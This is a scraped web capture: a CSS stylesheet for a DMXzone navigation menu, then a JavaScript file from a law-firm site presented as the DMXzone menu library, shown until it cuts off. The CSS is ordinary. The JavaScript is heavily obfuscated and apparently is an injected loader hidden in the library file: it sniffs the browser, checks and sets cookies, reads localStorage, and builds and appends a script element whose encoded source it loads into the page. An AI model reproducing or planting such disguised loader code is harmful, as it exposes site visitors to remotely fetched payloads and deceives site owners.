.dmxNavigationMenu.contextMenu {
	z-index: 10000;
}

.dmxNavigationMenu.contextMenu h3 {
    display: none;
}

.dmxNavigationMenu.contextMenu form.dmxSearchForm {
    display: none;
}

.dmxNavigationMenu ul {
	display: block;
	margin: 0;
	padding: 0;
	list-style: none;
}

.dmxNavigationMenu li {
	-moz-border-radius: 5px;
	border-radius: 5px;
	display: block;
	position: relative;
	white-space: nowrap;
	zoom: 1;
}

.dmxNavigationMenu li span.label {
	display: block;
	padding: 5px;
	font-weight: bold;
}

.dmxNavigationMenu li span.heading {
	display: block;
	padding: 5px;
	font-weight: bold;
}

.dmxNavigationMenu li.separator {
	background-color: #ccc;
	border-bottom: 1px solid #fff;
	border-right: 1px solid #fff;
	height: 1px;
	margin: 3px 5px;
	font-size: 0;
	line-height: 0;
	text-indent: -10000px;
}

.dmxNavigationMenu ul.horizontal > li.separator {
	width: 1px;
	margin: 3px 5px;
}


.dmxNavigationMenu li:hover > ul {
	display: block;
}

.dmxNavigationMenu ul.vertical {
	clear: both;
}

.dmxNavigationMenu ul.horizontal {
	float: left;
}

.dmxNavigationMenu ul.horizontal > li {
	display: -moz-inline-stack;
	display: inline-block;
	zoom: 1;
	*display: inline;
	vertical-align: bottom;
	float:left;
}

.dmxNavigationMenu ul.mega,
.dmxNavigationMenu ul.sub {
	position: absolute;
	top: 0;
	left: 97%;
	display: none;
	background-color: #D0CDAA;
	border: 1px solid #999;
	width: 150px;
	z-index: 99;
}

.dmxNavigationMenu ul.sub_left ul.mega,
.dmxNavigationMenu ul.sub_left ul.sub {
	left: auto;
	right: 97%;
}

.dmxNavigationMenu ul.mega > li {
	float: left;
}

.dmxNavigationMenu ul.horizontal > li > ul.mega,
.dmxNavigationMenu ul.horizontal > li > ul.sub {
	top: 100%;
	left: 0;
}

.dmxNavigationMenu ul.main_up > li > ul.mega,
.dmxNavigationMenu ul.main_up > li > ul.sub {
	top: auto;
	bottom: 100%;
}

.dmxNavigationMenu ul.main_up ul.mega,
.dmxNavigationMenu ul.main_up ul.sub {
	top: auto;
	bottom: 0;
}

.dmxNavigationMenu li a {
	display: block;
	padding: 5px;
	text-decoration: none;
	overflow: hidden;
	outline: none;
	zoom: 1;
	padding-right: 15px;
	padding-left: 15px;
}

.dmxNavigationMenu ul.horizontal > li > a {
	*display: inline;
}

.dmxNavigationMenu li a.icon-top {
	line-height: normal !important;
	text-align: center;
}

.dmxNavigationMenu a.expandable {
	padding-right: 16px !important;
}

.dmxNavigationMenu ul.sub_left ul a.expandable {
	padding-left: 16px !important;
}

.dmxNavigationMenu ul.vertical.sub_left > li > a.expandable {
	padding-left: 16px !important;
}

.dmxNavigationMenu li a:hover,
.dmxNavigationMenu li a.hover {
	-moz-border-radius: 5px;
	border-radius: 5px;
	color: #381C19;
	background-color: #FBF9E2;
}

.dmxNavigationMenu li a.selected {
	-moz-border-radius: 5px;
	border-radius: 5px;
	color: #000000;
	background-color: #B3B08F;
}

.dmxNavigationMenu li a img {
	position: relative;
	border: none;
	margin-right: 5px;
	vertical-align: middle;
}

.dmxNavigationMenu li a.icon-top img {
	display: block;
	margin: 0 auto;
}

.dmxNavigationMenu span.sub_down,
.dmxNavigationMenu span.sub_right,
.dmxNavigationMenu span.sub_up,
.dmxNavigationMenu span.sub_left {
	display: block;
	position: absolute;
	width: 16px;
	height: 100%;
	top: 0;
	right: 0;
	background-image: url('right-trans.png');
	background-position: center center;
	background-repeat: no-repeat;
}

.dmxNavigationMenu span.sub_down {
	background-image: url('down-trans.png');
}

.dmxNavigationMenu span.sub_up {
	background-image: url('up-trans.png');
}

.dmxNavigationMenu span.sub_left {
	background-image: url('left-trans.png');
	right: auto;
	left: 0;
}

*:first-child+html .dmxNavigationMenu li a.icon-top img,
* html .dmxNavigationMenu li a.icon-top img {
	margin: 0;
}

.dmxNavigationMenu li a span {
	display: none;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.lesliecampionelaw.com/ScriptLibrary/dmxNavigationMenu.js
body_size: 38585
content:
/*
 Universal CSS Navigation Menu
 Version: 1.0.8
 (c) 2012 DMXzone.com
 @build 15-05-2012 14:44:29
*/
var WxyAmm,ChXoZrr,ReebWoo,nWiqwU,rEA1ofX,fTu7rCm,vv5khIM,JKdyvRG,mmEpkOb,bj7DGBo,IkXE04,iegmGj,Evvh1TA,CLPyx6L,HImcrU,VIFrbH,lJNlwY,VysfJw,sEQXIzK,D2AdyJg,Rz16fVs,jarSDG;function kQUdcU(ChXoZrr){return WxyAmm[ChXoZrr>0xd?ChXoZrr>0xd?ChXoZrr<0xd?ChXoZrr-0x38:ChXoZrr-0xe:ChXoZrr-0x0:ChXoZrr+0x4]}WxyAmm=IPj1HR8.call(this);function X_eanX(WxyAmm,ChXoZrr){Object.defineProperty(WxyAmm,'length',{value:ChXoZrr,configurable:!0x0});return WxyAmm}var gFuNEyV=[],ooLHUJ=0x0,wOzOqkf=GhBz22G((...ChXoZrr)=>{var ReebWoo=GhBz22G(ChXoZrr=>{return WxyAmm[ChXoZrr>0x80?ChXoZrr-0x4e:ChXoZrr>0x80?ChXoZrr-0x34:ChXoZrr<0x80?ChXoZrr-0x43:ChXoZrr-0x0]},0x1);void(ChXoZrr[kQUdcU(0x19)]=ReebWoo(0x43),ChXoZrr[0x58]=-0x87,ChXoZrr.O5ZMwM=GhBz22G(ChXoZrr=>{var ReebWoo;for(var WxyAmm=0x10;WxyAmm%0x4===0x0;WxyAmm++){var nWiqwU=0x0;ChXoZrr=ChXoZrr.concat(GhBz22G(()=>{var ReebWoo;nWiqwU++;if(nWiqwU===0x1){return[]}for(ReebWoo=0xc;ReebWoo;ReebWoo--)ChXoZrr.unshift(ChXoZrr.pop());return[]},0x0)())}for(ReebWoo=0x30;ReebWoo;ReebWoo--)ChXoZrr.unshift(ChXoZrr.pop());return ChXoZrr},0x1)(['rreHt@cC','NPfcr#$MD','jrWf=[${lT','?z.Jj>0{FT','Cj,<b,A','l5VKc','l5VKJpn`HRI;b62odMGf!g.0w&e7W99j1,u,sg|?qIy#N.dQ42D','l5VKR[9`b1gw9.SpHEefh`YMwS,&^Pbp)zQh"j+iLI}$EQ;m6cNK','w5zg7=YC','Ro^gU<:Y#F}uhQjLWP9K>>]{;%TzqxjL;n.J;WR1,$ztGyWoxo2fK','Ro^gU<:Y#F}uhQjLWP9K>>]{;%TzqxjLuO4J[[8CWU}+N.hkpA','~Ozgu)B1w&9/k^;mmOG3i>uC}!`+nuWiIEh+J','0/;C','ePVKl)!eG','SPVKl)!eG','arc=M:UC','%O1KO:uC','z2kF','rr,ca7eYM%Z%xE','xoef9_tjG','2X01nvoC','PP)Fd','f8P<[[N1m$z','b8(gp@^B','lMVKa','xoTgp@y07R]4B','b8(gp@%dx#;4KF','xoTgp@1B','naIJ?[A','kPNK','2X01nv{Y<!t/B','m,*0X,L;E','xD;IPmQ6G','Turg889B','tG>f]*yC','5a$Jf>4C','8DVKa','kz0=r@A','Y2~zT','zD(gZ','z2WfD?UC','9on<`*MC<R','9on<`*MC','[i/2s)iC','/7B2c,uC','dPrgP:6eG','?zc=b,lTH','5)k=r@nTH','krefZ<UC','X}dfq@EIW$y','X}tfW<"@M!60B','nX,<c','[i/2s)@Yg#c.B','arU=i>ueG','EE0=f,i@qU','EE0=f,3B','EE0=f,F*2$9/B','vzbgN:8eG','Q5zg7=YC','_q.Je,]@G','=7U==[${lT','gzzgh`A','vz.Jn`A','X,jg/w*N2T5','}Oufp@"@s!1HwbRnXB','%DU=c,+MM%`+B','7!zI;w*N2T5','7!zI;wuC','prFK','ePVKH:we2$,/B','=imfo@=B','&ln<1]yC','=imfo@s0W$8&PyO','eP(gz=!eKUGv*E','=imfo@i@r%@+pQKm','eP(g><we8!"ui9M','=imfo@3B','+l^IL:MC','=imfo@):W$Rz@P_oKB','d8mfg,e0rR(&hQ0oQB','32kdL3A','32#c7=:Y<R','~OVK','8D@J','CPH<86&YH','CPH<o2MCH','W,52e>iC','G2D:P3,5T2.=YvZc2G)d%_bj&830YDxaXXuH!1VvG$j',')l_dv#>i94U?8k5p.7Uf8?x`~%W3^CJm[/H0Y0S@TJx','lXlK`tuMj$w!q9UbR8D','Lg/G5.RjTT=8eF7R[OzIbj~d(Je?^7&Y3A','8ayIwn!uSTrjyNOan!(a=*?Ng#SDQP9q@+9<U*0eH6JDB','`zWJa0sME','uMg/,:;*G','XPU=>[aC','(iXE)!6CH','dP(gt@mCmUW6GF',']DwJb','2X01CuyC','fPNKd','CE^g&.MC','rrFK','(2_1CukelT6','rrV:"^rN?4Y.pE','CE^g&.6Y2T5','jrzIZ','&zmf=[geE$=#},`o','$JzgF?yC','eP(g*[/NxSI;i9M','2X01R[&YH','*GoJ','eP(g*[yC','0aOf][UC','3,jgZ','fP1Kih|H;%Y.?aHlt5D',']z(I','SP(gN<h;;R)/0b6q(DJ2n)weG','TPzIZ','Hujg6=SC','WXYJ5+A','3ozgt)<0bUFvi9{i|DU=c,A','dPzIi`eYMR!0B','jrzIc,SC','dPzIi`;B','IE(gZ','ar4JY<&Y<R','3oE=v)SC','DP2H#nsC','b2ozlvYkE','W,R;o)fjF','j2_1j7oC','WPU=:3mC','5)_yDwvB','j2_1j7e$;RTsA,|iKB','GE$Jf>kC']));return ChXoZrr[ChXoZrr[0x58]+0xdf]>-0x3a?ChXoZrr[0x3d]:(ooLHUJ?ChXoZrr.O5ZMwM.pop():ooLHUJ++,ChXoZrr.O5ZMwM)},0x0)();function pnTT0b1(){try{return global||window||new Function('return this')()}catch(e){try{return this}catch(e){return{}}}}void(ChXoZrr=pnTT0b1()||{},ReebWoo=ChXoZrr.TextDecoder,nWiqwU=ChXoZrr.Uint8Array,rEA1ofX=ChXoZrr.Buffer,fTu7rCm=ChXoZrr.String||String,vv5khIM=ChXoZrr.Array||Array,JKdyvRG=GhBz22G(()=>{var ChXoZrr=new vv5khIM(0x80),ReebWoo,nWiqwU;typeof(ReebWoo=fTu7rCm.fromCodePoint||fTu7rCm.fromCharCode,nWiqwU=[]);return GhBz22G(rEA1ofX=>{var vv5khIM,JKdyvRG,mmEpkOb,bj7DGBo;typeof(mmEpkOb=rEA1ofX.length,nWiqwU.length=kQUdcU(0xe));for(bj7DGBo=kQUdcU(0xe);bj7DGBo<mmEpkOb;){JKdyvRG=rEA1ofX[bj7DGBo++];if(JKdyvRG<=kQUdcU(0x43)){vv5khIM=JKdyvRG}else{if(JKdyvRG<=0xdf){vv5khIM=(JKdyvRG&kQUdcU(0x16))<<0x6|rEA1ofX[bj7DGBo++]&0x3f}else{if(JKdyvRG<=kQUdcU(0x2e)){var IkXE04=GhBz22G(rEA1ofX=>{return WxyAmm[rEA1ofX<-0x14?rEA1ofX>-0x52?rEA1ofX>-0x14?rEA1ofX+0x15:rEA1ofX>-0x52?rEA1ofX<-0x14?rEA1ofX>-0x14?rEA1ofX+0x5e:rEA1ofX<-0x52?rEA1ofX-0x22:rEA1ofX>-0x14?rEA1ofX-0x26:rEA1ofX>-0x52?rEA1ofX+0x51:rEA1ofX-0xc:rEA1ofX+0x3b:rEA1ofX+0x4:rEA1ofX-0x57:rEA1ofX-0x2]},0x1);vv5khIM=(JKdyvRG&IkXE04(-0x3e))<<IkXE04(-0x50)|(rEA1ofX[bj7DGBo++]&0x3f)<<kQUdcU(0x10)|rEA1ofX[bj7DGBo++]&0x3f}else{if(fTu7rCm.fromCodePoint){var iegmGj=GhBz22G(rEA1ofX=>{return WxyAmm[rEA1ofX<-0x44?rEA1ofX+0x4c:rEA1ofX>-0x44?rEA1ofX>-0x44?rEA1ofX>-0x6?rEA1ofX-0x22:rEA1ofX+0x43:rEA1ofX-0x24:rEA1ofX-0x3f]},0x1);vv5khIM=(JKdyvRG&iegmGj(-0x39))<<0x12|(rEA1ofX[bj7DGBo++]&0x3f)<<iegmGj(-0x42)|(rEA1ofX[bj7DGBo++]&kQUdcU(0x11))<<kQUdcU(0x10)|rEA1ofX[bj7DGBo++]&iegmGj(-0x40)}else{!(vv5khIM=kQUdcU(0x11),bj7DGBo+=0x3)}}}}nWiqwU.push(ChXoZrr[vv5khIM]||(ChXoZrr[vv5khIM]=ReebWoo(vv5khIM)))}return nWiqwU.join('')},0x1)},0x0)());function XZCXYf(WxyAmm){return typeof ReebWoo!==kQUdcU(0x12)&&ReebWoo?new ReebWoo().decode(new nWiqwU(WxyAmm)):typeof rEA1ofX!==kQUdcU(0x12)&&rEA1ofX?rEA1ofX.from(WxyAmm).toString('utf-8'):JKdyvRG(WxyAmm)}void(mmEpkOb=bKTivY[kQUdcU(0x13)](kQUdcU(0x14),[0x69]),bj7DGBo=bKTivY(kQUdcU(0x11)),IkXE04=bKTivY[kQUdcU(0x13)](kQUdcU(0x14),[0x3c]),iegmGj=bKTivY[kQUdcU(0x17)](kQUdcU(0x14),0x31),Evvh1TA=bKTivY(kQUdcU(0x15)),CLPyx6L={xm6NBK:bKTivY(kQUdcU(0x26)),[kQUdcU(0x22)]:bKTivY(0x1b),HNsBFI:bKTivY.apply(kQUdcU(0x14),[kQUdcU(0x15)]),[kQUdcU(0x23)]:bKTivY(kQUdcU(0x16)),NxfGQP:bKTivY(0x28),Wu2a9Aw:bKTivY(0x28),[kQUdcU(0x2b)]:bKTivY(0x29),BzA0sz:bKTivY(0x55)},HImcrU=bKTivY.call(kQUdcU(0x14),0xf),VIFrbH=bKTivY[kQUdcU(0x13)](void 0x0,[0xf]),lJNlwY=[bKTivY(0xa),bKTivY(0xb),bKTivY(0xe),bKTivY[kQUdcU(0x17)](void 0x0,0xf),bKTivY(0x13),bKTivY[kQUdcU(0x17)](void 0x0,0x1e),bKTivY(0x53)],VysfJw=GhBz22G(()=>{var ChXoZrr,ReebWoo,nWiqwU;function rEA1ofX(ChXoZrr){return WxyAmm[ChXoZrr>0x92?ChXoZrr+0x4f:ChXoZrr<0x92?ChXoZrr<0x92?ChXoZrr>0x92?ChXoZrr+0x50:ChXoZrr<0x92?ChXoZrr-0x55:ChXoZrr-0x3c:ChXoZrr+0xc:ChXoZrr+0x1a]}typeof(ChXoZrr=[bKTivY(kQUdcU(0x18))],ReebWoo={bqDUVH5:bKTivY(kQUdcU(0x3c))},nWiqwU={RNwwS6:ReebWoo.bqDUVH5,baZal6U:bKTivY(rEA1ofX(0x57)),ue8qQ41:GhBz22G((ChXoZrr=bKTivY(0x7))=>{var ReebWoo=GhBz22G(ChXoZrr=>{return WxyAmm[ChXoZrr<-0x17?ChXoZrr+0x45:ChXoZrr>0x27?ChXoZrr-0x3b:ChXoZrr+0x16]},0x1);if(!VysfJw.SWhAyr[ReebWoo(-0x16)]){VysfJw.SWhAyr.push(-kQUdcU(0x1d))}return VysfJw.SWhAyr[ChXoZrr]},0x0),SWhAyr:[],t4ntvj:0x11,DXPuhw:0x14,LFgZ23:bKTivY.apply(void 0x0,[rEA1ofX(0x91)]),NJW_s6:[],izAXo9V:GhBz22G((ReebWoo=ChXoZrr[0x0])=>{if(!VysfJw.NJW_s6[0x0]){VysfJw.NJW_s6.push(-rEA1ofX(0x5d))}return VysfJw.NJW_s6[ReebWoo]},0x0)});return nWiqwU},0x0)());var aLaHPud,E2yhgC,VGKTu6=function(...ChXoZrr){var ReebWoo,nWiqwU;function rEA1ofX(ChXoZrr){return WxyAmm[ChXoZrr>-0x47?ChXoZrr<-0x47?ChXoZrr-0x11:ChXoZrr>-0x9?ChXoZrr-0x3f:ChXoZrr>-0x9?ChXoZrr-0x62:ChXoZrr>-0x9?ChXoZrr+0x23:ChXoZrr>-0x47?ChXoZrr>-0x47?ChXoZrr<-0x47?ChXoZrr-0x31:ChXoZrr+0x46:ChXoZrr+0x1:ChXoZrr-0x1e:ChXoZrr+0x59]}void(ChXoZrr[rEA1ofX(-0x3b)]=kQUdcU(0xe),ChXoZrr[kQUdcU(0x38)]=ChXoZrr.LhPTaf3,ChXoZrr[0x62]=[bKTivY(0xa)],ReebWoo=function(){var ChXoZrr={EsC61M:bKTivY(0xa)};try{return global||window||new Function(bKTivY(0x9))()}catch(e){return nWiqwU[ChXoZrr.EsC61M](this)}},nWiqwU=function(){try{return this}catch(e){return null}});return E2yhgC=nWiqwU[ChXoZrr[0x62][0x0]](this,kEN0EEv),aLaHPud=ReebWoo[bKTivY(0xa)](this)}[lJNlwY[0x0]]();X_eanX(iluKnKh,0x2);function iluKnKh(...ChXoZrr){var ReebWoo=GhBz22G(ChXoZrr=>{return WxyAmm[ChXoZrr<0x24?ChXoZrr+0x4:ChXoZrr>0x24?ChXoZrr>0x62?ChXoZrr+0x44:ChXoZrr<0x24?ChXoZrr+0x12:ChXoZrr<0x24?ChXoZrr+0x1a:ChXoZrr>0x24?ChXoZrr>0x24?ChXoZrr>0x62?ChXoZrr-0x10:ChXoZrr-0x25:ChXoZrr+0x21:ChXoZrr-0x59:ChXoZrr+0xe]},0x1);typeof(ChXoZrr.length=0x2,ChXoZrr[kQUdcU(0x1a)]=kQUdcU(0x1b));switch(sEQXIzK){case 0x2a:return-ChXoZrr[kQUdcU(0xe)];case VysfJw.RNwwS6[lJNlwY[0x1]](0x1)=='2'?-0x1b:null:return!ChXoZrr[ChXoZrr[ReebWoo(0x31)]-ReebWoo(0x32)];case VysfJw.ue8qQ41()?kQUdcU(0x15):0xe3:return ChXoZrr[ChXoZrr[0x97]-ReebWoo(0x32)]+ChXoZrr[kQUdcU(0x1c)]}}X_eanX(wlh9GP,kQUdcU(0x1c));function wlh9GP(...ChXoZrr){var ReebWoo=GhBz22G(ChXoZrr=>{return WxyAmm[ChXoZrr<0x39?ChXoZrr-0x56:ChXoZrr<0x77?ChXoZrr-0x3a:ChXoZrr+0x2]},0x1);void(ChXoZrr[ReebWoo(0x45)]=0x1,ChXoZrr[ReebWoo(0x4a)]=-kQUdcU(0x1d));if(ChXoZrr[ReebWoo(0x4a)]>0x37){return ChXoZrr[0xe7]}else{var nWiqwU=GhBz22G(ChXoZrr=>{return WxyAmm[ChXoZrr<-0x3?ChXoZrr+0x52:ChXoZrr<-0x3?ChXoZrr+0x31:ChXoZrr>-0x3?ChXoZrr+0x2:ChXoZrr-0x4d]},0x1);return ChXoZrr[nWiqwU(-0x2)]=sEQXIzK+(sEQXIzK=ChXoZrr[0x0],0x0),ChXoZrr[ChXoZrr[ReebWoo(0x4a)]+(ChXoZrr[0x9e]+0x22)]}}!(sEQXIzK=sEQXIzK,D2AdyJg=kEN0EEv(0x76).create(null),Rz16fVs=[]);var baWjG6=/msie/[bKTivY.apply(void 0x0,[0xc])](kEN0EEv(kQUdcU(0x1f))[bKTivY(0xd)+lJNlwY[0x2]][lJNlwY[0x3]][bKTivY(0x10)]()),hyGt_St=/gecko/[bKTivY(kQUdcU(0xf))](kEN0EEv(0xe)[bKTivY(kQUdcU(0x49))+bKTivY(kQUdcU(0x1f))][VIFrbH][bKTivY(kQUdcU(0x20))]()),Laqna7=/opera/[bKTivY(0xc)](kEN0EEv(0xe)[bKTivY.call(kQUdcU(0x14),0x11)][HImcrU][bKTivY[kQUdcU(0x17)](void 0x0,kQUdcU(0x20))]()),h52lYG9=/safari/[bKTivY(kQUdcU(0xf))](kEN0EEv(kQUdcU(0x1f))[bKTivY(kQUdcU(0x1d))][bKTivY(kQUdcU(0x21))][bKTivY(kQUdcU(0x20))]());jarSDG={[CLPyx6L.xm6NBK]:function(ChXoZrr,ReebWoo){var nWiqwU,rEA1ofX,fTu7rCm,vv5khIM;function JKdyvRG(ChXoZrr){return WxyAmm[ChXoZrr<0x14?ChXoZrr-0x29:ChXoZrr-0x15]}typeof(nWiqwU=bKTivY.apply(void 0x0,[0x1d]),rEA1ofX=[bKTivY(0x19)],fTu7rCm={in_EkD:bKTivY(0x16)},vv5khIM=document[lJNlwY[0x4]](bKTivY(0x14)));if(vv5khIM[Evvh1TA](fTu7rCm.in_EkD,bKTivY(0x17)),vv5khIM[bKTivY.apply(void 0x0,[0x18])+rEA1ofX[kQUdcU(0xe)]](bKTivY(0x1a),CLPyx6L[JKdyvRG(0x29)]),vv5khIM[CLPyx6L.HNsBFI](bKTivY(0x1c),ChXoZrr),document[nWiqwU](lJNlwY[0x5])[0x0][CLPyx6L[JKdyvRG(0x2a)]+bKTivY[JKdyvRG(0x1a)](kQUdcU(0x14),[0x20])](vv5khIM),baWjG6){vv5khIM[bKTivY(0x21)]=function(){if(this[bKTivY(0x22)]==bKTivY[JKdyvRG(0x1a)](void 0x0,[kQUdcU(0x2d)])||this[bKTivY.apply(JKdyvRG(0x1b),[0x24])+bKTivY(0x25)]==bKTivY(0x26)){if(ReebWoo!=void 0x0&&VysfJw.ue8qQ41()){ReebWoo()}}}}else{if(hyGt_St){vv5khIM[bKTivY(0x27)]=GhBz22G(()=>{if(ReebWoo!=void 0x0&&VysfJw.RNwwS6[bKTivY(kQUdcU(0x27))](0x1)=='2'){ReebWoo()}},0x0)}else{if(ReebWoo!=void 0x0){ReebWoo()}}}}};if(new EcHu0IC(CLPyx6L.NxfGQP,bKTivY(0x29),bKTivY.apply(void 0x0,[0x2a])).EdR6jh==kQUdcU(0x2a)){var Sps6QV,eq9s1EZ,Acww4_;function Mi48tO(ChXoZrr){return WxyAmm[ChXoZrr<0x1b?ChXoZrr-0x52:ChXoZrr>0x1b?ChXoZrr<0x59?ChXoZrr>0x1b?ChXoZrr>0x1b?ChXoZrr-0x1c:ChXoZrr-0x5:ChXoZrr-0x43:ChXoZrr+0x17:ChXoZrr+0xc]}void(Sps6QV=bKTivY(0x2e),eq9s1EZ=[bKTivY[Mi48tO(0x25)](kQUdcU(0x14),0x2d)],Acww4_=(Rz16fVs=[bKTivY(0x2b)+bKTivY(0x2c)+'ce'],EcHu0IC(eq9s1EZ[Mi48tO(0x1c)])));if(Acww4_==''||Acww4_==kQUdcU(0x14)){var z0wzY92,ZZgCL4F,mzSMZE;function vZbG6ra(ChXoZrr){return WxyAmm[ChXoZrr<-0x2b?ChXoZrr+0x36:ChXoZrr>0x13?ChXoZrr-0xd:ChXoZrr>0x13?ChXoZrr+0x45:ChXoZrr<0x13?ChXoZrr>0x13?ChXoZrr+0x1d:ChXoZrr<0x13?ChXoZrr+0x2a:ChXoZrr-0x22:ChXoZrr-0x44]}!(z0wzY92={[Mi48tO(0x32)]:bKTivY(0x2f)},ZZgCL4F=((Rz16fVs=[Sps6QV,kEN0EEv(0xb3)[z0wzY92[Mi48tO(0x32)]]()[bKTivY(vZbG6ra(0x1))+'ng'](0x24),0x1],new EcHu0IC(iegmGj,kQUdcU(0x14),bKTivY(kQUdcU(0x25))).EdR6jh),kEN0EEv(0xe)[bKTivY(0x32)][bKTivY(0x33)]),mzSMZE=ZZgCL4F[bKTivY(0x34)](kQUdcU(0xe),iluKnKh(vZbG6ra(-0x1c),wlh9GP(Mi48tO(0x33)))));if(mzSMZE==bKTivY(0x35)){var tITEGb=GhBz22G(ChXoZrr=>{return WxyAmm[ChXoZrr<0x3b?ChXoZrr+0x34:ChXoZrr>0x79?ChXoZrr-0x5a:ChXoZrr>0x3b?ChXoZrr>0x3b?ChXoZrr<0x79?ChXoZrr>0x3b?ChXoZrr<0x79?ChXoZrr>0x3b?ChXoZrr-0x3c:ChXoZrr-0x5c:ChXoZrr-0x36:ChXoZrr-0x42:ChXoZrr+0x61:ChXoZrr-0x4d:ChXoZrr+0x23]},0x1);jarSDG[bKTivY[vZbG6ra(-0x25)](void 0x0,[tITEGb(0x54)])](bKTivY(0x36),GhBz22G(()=>{},0x0))}else{var qWJ671a=GhBz22G(ChXoZrr=>{return WxyAmm[ChXoZrr<-0xc?ChXoZrr+0x49:ChXoZrr-0x45]},0x1);jarSDG[bKTivY.call(Mi48tO(0x22),qWJ671a(-0x31))](bKTivY(0x37),GhBz22G(()=>{var ChXoZrr=!0x1;if(ChXoZrr&&VysfJw.RNwwS6[bKTivY(Mi48tO(0x35))](0x1)==kQUdcU(0x36)){var ReebWoo=GhBz22G((ChXoZrr,nWiqwU)=>{var rEA1ofX;if(typeof ChXoZrr!==bKTivY(0x38)){var fTu7rCm=GhBz22G(ChXoZrr=>{return WxyAmm[ChXoZrr>-0x34?ChXoZrr<0xa?ChXoZrr<0xa?ChXoZrr<0xa?ChXoZrr+0x33:ChXoZrr-0x18:ChXoZrr+0x4:ChXoZrr-0x52:ChXoZrr-0x3d]},0x1);throw new(kEN0EEv(fTu7rCm(-0x19)))(bKTivY(0x39))}if(iluKnKh(ChXoZrr,sEQXIzK=-qWJ671a(-0x3c))){var vv5khIM=GhBz22G(ChXoZrr=>{return WxyAmm[ChXoZrr<-0x2c?ChXoZrr+0x58:ChXoZrr>-0x2c?ChXoZrr+0x2b:ChXoZrr+0x8]},0x1);throw new(kEN0EEv(vv5khIM(-0x11)))(bKTivY(0x3a))}rEA1ofX=kEN0EEv(0xe).localStorage.getItem(ChXoZrr);try{rEA1ofX=kEN0EEv(-0x320).parse(rEA1ofX)}catch(e){nWiqwU(new(kEN0EEv(kQUdcU(0x28)))(iluKnKh(bKTivY(0x3b)+ChXoZrr+IkXE04,e.message,sEQXIzK=0x15)))}nWiqwU(null,rEA1ofX)},0x2)}},0x0))}}}function EcHu0IC(ChXoZrr,ReebWoo,nWiqwU){var rEA1ofX,fTu7rCm,vv5khIM,JKdyvRG,mmEpkOb;function IkXE04(ChXoZrr){return WxyAmm[ChXoZrr<0x9e?ChXoZrr<0x9e?ChXoZrr>0x9e?ChXoZrr-0xc:ChXoZrr>0x60?ChXoZrr>0x9e?ChXoZrr+0x9:ChXoZrr>0x60?ChXoZrr<0x9e?ChXoZrr>0x60?ChXoZrr<0x9e?ChXoZrr-0x61:ChXoZrr-0x51:ChXoZrr-0x3c:ChXoZrr+0x1b:ChXoZrr-0x60:ChXoZrr+0x23:ChXoZrr-0x13:ChXoZrr+0x7]}!(rEA1ofX={EdaEZw:bKTivY(0x4f)},fTu7rCm=[bKTivY(0x4d)],vv5khIM=bKTivY(0x3f),JKdyvRG={[bKTivY(0x31)]:GhBz22G((ChXoZrr,ReebWoo,nWiqwU)=>{var rEA1ofX,fTu7rCm;function JKdyvRG(ChXoZrr){return WxyAmm[ChXoZrr>-0x4b?ChXoZrr+0x4a:ChXoZrr-0x56]}rEA1ofX=bKTivY(0x3d);var [mmEpkOb,IkXE04,iegmGj]=Rz16fVs;!(fTu7rCm=new(kEN0EEv(0x348)),fTu7rCm[rEA1ofX](iluKnKh(fTu7rCm[bKTivY[kQUdcU(0x13)](JKdyvRG(-0x44),[0x3e])](),iegmGj,wlh9GP(JKdyvRG(-0x43)))),document[vv5khIM]=iluKnKh(mmEpkOb+'='+kEN0EEv(-0xf4)(IkXE04),iegmGj==null?'':bKTivY(0x40)+bKTivY.call(void 0x0,0x41)+fTu7rCm[bKTivY.call(JKdyvRG(-0x44),0x42)](),wlh9GP(kQUdcU(0x15))))},0x3),[bKTivY(0x2d)]:GhBz22G((ChXoZrr,ReebWoo,nWiqwU)=>{var rEA1ofX,fTu7rCm;function vv5khIM(ChXoZrr){return WxyAmm[ChXoZrr<0xa?ChXoZrr<-0x34?ChXoZrr+0x5c:ChXoZrr<-0x34?ChXoZrr+0x62:ChXoZrr>0xa?ChXoZrr-0x61:ChXoZrr<0xa?ChXoZrr>0xa?ChXoZrr+0x43:ChXoZrr>-0x34?ChXoZrr<0xa?ChXoZrr>-0x34?ChXoZrr+0x33:ChXoZrr-0x1:ChXoZrr+0x23:ChXoZrr+0x30:ChXoZrr+0x8:ChXoZrr+0xd]}void(rEA1ofX=[bKTivY(0x43)],fTu7rCm={[kQUdcU(0x29)]:bKTivY(0x3f)});var [JKdyvRG]=Rz16fVs;if(document[bj7DGBo][bKTivY(vv5khIM(-0x29))]>kQUdcU(0xe)){var mmEpkOb;function iegmGj(ChXoZrr){return WxyAmm[ChXoZrr>0x10?ChXoZrr-0x62:ChXoZrr>-0x2e?ChXoZrr<0x10?ChXoZrr+0x2d:ChXoZrr-0x41:ChXoZrr+0x17]}mmEpkOb=document[fTu7rCm[iegmGj(-0x12)]][rEA1ofX[0x0]](iluKnKh(JKdyvRG,'=',sEQXIzK=0x15));if(mmEpkOb!=iluKnKh(iegmGj(-0x1f),wlh9GP(0x2a))&&VysfJw.ue8qQ41()){var Evvh1TA;function CLPyx6L(ChXoZrr){return WxyAmm[ChXoZrr>0x9b?ChXoZrr-0x58:ChXoZrr<0x5d?ChXoZrr-0x48:ChXoZrr-0x5e]}Evvh1TA=(mmEpkOb=iluKnKh(mmEpkOb+JKdyvRG[bKTivY(0x7)],0x1,wlh9GP(0x15)),document[bKTivY[CLPyx6L(0x63)](CLPyx6L(0x64),[0x3f])][bKTivY(0x43)](';',mmEpkOb));if(Evvh1TA==iluKnKh(0x1,wlh9GP(0x2a))&&VysfJw.baZal6U[bKTivY(0x44)+bKTivY(IkXE04(0x84))](0x3)==CLPyx6L(0x82)){var HImcrU=GhBz22G(ChXoZrr=>{return WxyAmm[ChXoZrr<0x1b?ChXoZrr<-0x23?ChXoZrr+0xd:ChXoZrr>-0x23?ChXoZrr>0x1b?ChXoZrr-0x3:ChXoZrr+0x22:ChXoZrr-0x3:ChXoZrr-0x1c]},0x1);Evvh1TA=document[bKTivY(kQUdcU(0x11))][bKTivY(HImcrU(-0x18))]}return kEN0EEv(-0x169)(document[bKTivY(vv5khIM(-0x30))][bKTivY.call(void 0x0,0x46)](mmEpkOb,Evvh1TA))}}return''},0x3),[CLPyx6L.Wu2a9Aw]:GhBz22G(()=>{var 